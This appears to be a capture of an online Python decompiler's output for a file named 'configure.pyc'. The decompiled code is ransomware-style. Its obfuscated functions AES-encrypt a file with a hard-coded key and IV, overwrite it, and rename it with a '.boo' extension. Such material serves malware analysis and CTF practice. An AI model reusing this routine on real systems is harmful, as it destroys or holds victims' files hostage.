 Select PyC
Select the file to compile
Point I choose
Processing progress
#0 - configure.pyc (3 kB) - Status: Upload complete
Decompile results
1 # uncompyle6 version 3.5.0
2 # Python bytecode 3.6 (3379)
3 # Decompiled from: Python 2.7.5 (default, Nov 16 2020, 22:23:17)
4 # [GCC 4.8.5 20150623 (Red Hat 4.8.5-44)]
5 # Embedded file name: configure.py
6 from Crypto.Cipher import AES
7 from sys import exit
8 import random, string, time, os
9
10 def Pkrr1fe0qmDD9nKx(filename: str, data: bytes) -> None:
11     open(filename, 'wb').write(data)
12     os.rename(filename, f"{filename}.boo")
13
14
15 def mv18jiVh6TJI9lzY(filename: str) -> None:
16     data = open(filename, 'rb').read()
17     key = 'vN0nb7ZshjAWiCzv'
18     iv = 'ffTC776Wt59Qawe1'
19     cipher = AES.new(key.encode('utf-8'), AES.MODE_CFB, iv)
20     ct = cipher.encrypt(data)
21     Pkrr1fe0qmDD9nKx(filename, ct)
22
23
24 def w7oVNKAyN8dlWJk() -> str:
25     letters = string.ascii_lowercase + string.digits
26     _id = ''.join(random.choice(letters) for i in range(32))
27     return _id